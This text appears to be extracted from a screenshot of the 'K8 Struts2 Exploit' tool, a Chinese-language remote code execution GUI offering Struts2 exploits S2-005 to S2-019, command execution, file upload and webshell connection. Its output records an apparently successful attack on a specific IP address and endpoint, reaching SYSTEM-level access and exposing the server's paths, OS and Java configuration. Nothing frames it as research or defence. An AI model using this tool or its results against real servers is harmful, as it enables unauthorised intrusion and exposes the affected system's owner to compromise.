 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.142.81.117:7878/cgs/adminSearchNoAuthority.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://219.142.81.117:7878/cgs/adminSearchNoAuthority.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\Tomcat 6.0.29\webapps\cgs\
Target: http://219.142.81.117:7878/cgs/adminSearchNoAuthority.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\Tomcat 6.0.29\webapps\cgs
OS.Name: Windows Server 2008
OS.Version: 6.0
Java.Home: C:\jdk1.6_16\jre
Java.Version: 1.6.0_16
OS.arch: amd64
User.Name: 090-PM-01$
User.Home: C:\
User.Dir: D:\Tomcat 6.0.29
Java.Class.Path: D:\Tomcat 6.0.29\bin\bootstrap.jar
Java.IO.Tmpdir: D:\Tomcat 6.0.29\temp